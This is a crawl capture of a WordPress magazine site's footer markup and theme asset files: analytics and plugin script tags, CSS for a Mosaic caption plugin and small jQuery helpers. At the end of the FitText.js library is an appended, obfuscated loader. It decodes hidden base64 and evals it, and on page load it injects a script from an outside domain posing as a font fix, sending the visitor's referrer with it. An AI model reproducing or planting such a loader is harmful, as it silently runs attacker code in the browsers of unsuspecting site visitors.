  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"day","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/mosaic.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 776
content:
/*
	Mosaic - Sliding Boxes and Captions jQuery Plugin
	Version 1.0.1
	www.buildinternet.com/project/mosaic
	
	By Sam Dunn / One Mighty Roar (www.onemightyroar.com)
	Released under MIT License / GPL License
*/



/*General Mosaic Styles*/


/*
* {
	margin:0;
	padding:0;
	border:none;
	outline:none;
}

.mosaic-block {
	float:left;
	position:relative;
	overflow:hidden;
	margin:10px;
	background:#111 url(../img/progress.gif) no-repeat center center;
}

.mosaic-backdrop {
	display:none;
	position:absolute;
	top:0;
	height:100%;
	width:100%;
	background:#111;
}

.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
}
*/


.mosaic-block {
	position:relative;
	overflow:hidden;
	background:#ffffff url(../img/progress.gif) no-repeat center center;
	border: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block!important;
	margin-top: 0;
	margin-bottom: 1.5em;
}
.mosaic-block img{
	margin: 0;
	border: none;
	width: 100%;
	height: auto;
}
.mosaic-backdrop {
	display:none;
	top:0;
	height:100%;
	min-height: 100%;
	width:100%;
	background:#fff;
}	
.mosaic-overlay {
	display:none;
	z-index:5;
	position:absolute;
	width:100%;
	height:100%;
	background:#111;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
}



	
/*** Custom Animation Styles (You can remove/add any styles below) ***/
.circle .mosaic-overlay {
	background:url(../img/hover-magnify.png) no-repeat center center;
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
	background-color: rgba(0, 0, 0, .3);
}

.circle .mosaic-overlay.link {
	background:url(../img/hover-gotopost.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

.circle .mosaic-overlay.play {
	background:url(../img/hover-play.png) no-repeat center center;
	background-color: rgba(0, 0, 0, .3);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	display:none;
}

/* Fade Effect */
.fade .mosaic-overlay {
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=00)";
	filter:alpha(opacity=00);
	background:url(../img/bg-black.png);
	text-align: center;
	vertical-align: middle;
}
.fade .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}
.fade .mosaic-overlay .details{
	position: absolute;
	bottom: 50%;
	margin-bottom: -20px;
	text-align: center;
	width: 100%;
}


/* Bar Effect */
.bar .mosaic-overlay {
	bottom:-85px;
	height:85px;
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: 1em;
}
.bar .mosaic-overlay *{
	line-height: 140%;
	margin: 0;
}


/* Bar Effect 2*/
.bar2 .mosaic-overlay {
	bottom:-45px;
	height:85px;
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
	background:url(../img/bg-black.png);
	padding-left: 1em;
	padding-right: 1em;
	padding-top: .5em;
}
.bar2 .mosaic-overlay:hover {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
}
.bar2 .mosaic-overlay *{
	line-height: 150%;
	margin: 0;
}
.bar2 .mosaic-overlay .title{
	margin-bottom: 5px;
}

/*** End Animation Styles ***/


--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 151
content:
body {
	padding: 1.5em 1em 2em;
}



@media only screen and (max-width: 1480px) {
	
	html {
		padding: 0;
	}	

}


.outter-wrapper, .boxed-page .sticky-header-wrapper{
	max-width: 1480px; 
	margin: 0 auto; 
	padding: 0em;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 493
content:
"use strict";

/**************************************
MB CUSTOM SCRIPTS

EMBED SCROLL PROTECT

***************************************/



/*************************************************************

EMBED SCROLL PROTECT

AUTHOR: Michael Bregnbak
DESCRIPTION: When embedding content sometimes scrolling when mouse is over embedded content will interact with content instead of scrolling page (e.g. zoom on Google Maps). 
The Embed Scroll Protect will protect against this by creating an invisible overlay. Clicking this overlay will remove it and allow users to interact with content.
HOW-TO-USE: $('.some-selector').embedScrollProtect();
Now you can put class some-selector on e.g. Google Maps iframe.

*************************************************************/


	(function ( $ ) {
	 
	    $.fn.embedScrollProtect = function() {

	        // add markup
	        this.wrap('<div class="embed-scroll-protect-wrapper"></div>');
	        this.before('<div class="embed-scroll-protect-overlay"></div>')

	        var $wrapper = $('.embed-scroll-protect-wrapper');
	        var $overlay = $('.embed-scroll-protect-overlay');
	 
	        // add css
	        $wrapper.css({
	        	position: 'relative',
	        });
	        $overlay.css({
	        	position: 'absolute',
	        	top: 0,
	        	left: 0,
	        	width: '100%',
	        	height: '100%',
	        });

	        // on click event
	        $overlay.on('click', function() {
	        	$(this).remove();	
	        })

	        return this;
	 
	    };
	 
	}( jQuery ));



--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))
